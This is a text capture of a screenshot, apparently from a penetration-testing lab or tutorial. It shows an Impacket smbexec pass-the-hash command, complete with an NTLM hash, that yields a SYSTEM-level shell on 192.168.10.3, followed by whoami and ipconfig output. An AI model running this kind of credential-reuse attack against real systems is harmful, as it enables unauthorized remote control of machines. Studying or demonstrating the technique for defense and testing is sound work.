 命令提示符 - smbexec -hashes :afffeba176210fad4628f0524bfe1942 ./administrator@19...
C:\Documents and Settings\Administrator>whoami
yu\administrator
C:\Documents and Settings\Administrator>cd "C:\Documents and Settings\Administra
tor\桌面\"
C:\Documents and Settings\Administrator\桌面>smbexec -hashes :afffeba176210fad46
28f0524bfe1942 ./administrator@192.168.10.3
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b585:d41f:7dc3:69bd%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{8004729C-11DC-417C-A2CE-3780184236C6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>_